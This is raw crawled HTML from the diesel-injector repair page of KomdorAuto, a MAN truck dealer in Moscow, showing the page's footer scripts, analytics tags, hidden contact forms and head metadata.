var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js" id="flickity-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/
body_size: 34369
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>МАН замена форсунок грузовой сервис Москва | MAN замена форсунок</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии" />

<meta name="keywords"  content="ремонт дизельных форсунок,ман,man,ремонт форсунок дизельных двигателей,в москве,цена,common rail,топливных форсунок дизельных,тнвд,дизельных автомобилей,механических,московская область,грузовиков,движок,Мытищи. замена дизельных форсунок" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/#webpage","url":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/","inLanguage":"ru-RU","name":"Ремонт дизельных форсунок","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/#breadcrumblist"},"description":"МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии","datePublished":"2019-08-20T02:56:35+03:00","dateModified":"2022-10-28T10:58:43+03:00"},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/","url":"https://man-komdorauto.ru/service/","name":"Сервис"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-engine-repair/","url":"https://man-komdorauto.ru/service/man-engine-repair/","name":"Ремонт двигателей MAN"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/","url":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/","name":"Ремонт дизельных форсунок"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="МАН замена форсунок грузовой сервис Москва | MAN замена форсунок" />
<meta property="og:description" content="МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии" />
<meta property="og:url" content="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2019-08-20T02:56:35Z" />
<meta property="article:modified_time" content="2022-10-28T10:58:43Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="МАН замена форсунок грузовой сервис Москва | MAN замена форсунок" />
<meta name="twitter:description" content="МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-engine-repair%2Frepair-of-nozzles-of-cars-man%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-engine-repair%2Frepair-of-nozzles-of-cars-man%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
